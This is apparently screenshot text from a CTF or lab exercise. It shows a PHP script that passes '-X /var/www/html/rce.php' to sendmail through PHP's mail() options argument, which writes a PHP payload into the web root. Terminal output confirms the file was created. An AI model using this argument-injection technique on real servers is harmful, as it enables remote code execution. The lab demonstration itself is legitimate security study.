 F) 编辑(E) 选择(S) 查看(V) 转到(G) 调试(D) 终端(T) 帮助(H)
欢迎使用 3.php ×
> phpstudy2018 > PHPTutorial > WWW > CTF > 3.php > ...
1 <?php
2 $to = 'ifonlysec@gmail.com';
3 $subject = 'ohhh';
4 $message = '<?php phpinfo(); ?>';
5 $headers = 'From: eee@example.com';
6 $options = '-OQueueDirectory=/tmp -X /var/www/html/rce.php';
7 mail($to, $subject, $message, $headers, $options);
8 ?>
sub
me
hea
par
1 VPS × +
ubuntu@VM-0-15-ubuntu:~$ sudo php example.php
ubuntu@VM-0-15-ubuntu:~$ ls
1.txt Dockerile install.sh shell vulstudy
AWD_CTF_Platform example.php phpinfolfi.py test1 webshell.php
Dockerfile frp_0.31.2_linux_arm64.tar.gz regular_express.txt test.php
ubuntu@VM-0-15-ubuntu:~$ cd /var/www/html/
ubuntu@VM-0-15-ubuntu:/var/www/html$ ls
index.html rce.php
ubuntu@VM-0-15-ubuntu:/var/www/html$ cat rce.php
02152 <<< To: ifonlysec@gmail.com
02152 <<< Subject: ohhh
02152 <<< From: eee@example.com
02152 <<<
02152 <<< <?php phpinfo(); ?>
02152 <<< [EOF]
02152 === CONNECT [127.0.0.1]
02152 <<< 220 localhost.localdomain ESMTP Sendmail 8.15.2/8.15.2/Debian-10; Fri, 6 Mar 2020 13:58:53
00; (No UCE/UBE) logging access from: localhost.localdomain(OK)-localhost.localdomain [127.0.0.1]
02152 >>> EHLO localhost.localdomain
02152 <<< 250-localhost.localdomain Hello localhost.localdomain [127.0.0.1], pleased to meet you
02152 <<< 250-ENHANCEDSTATUSCODES
02152 <<< 250-PIPELINING
02152 <<< 250-EXPN
02152 <<< 250-VERB
02152 <<< 250-8BITMIME
02152 <<< 250-SIZE
02152 <<< 250-DSN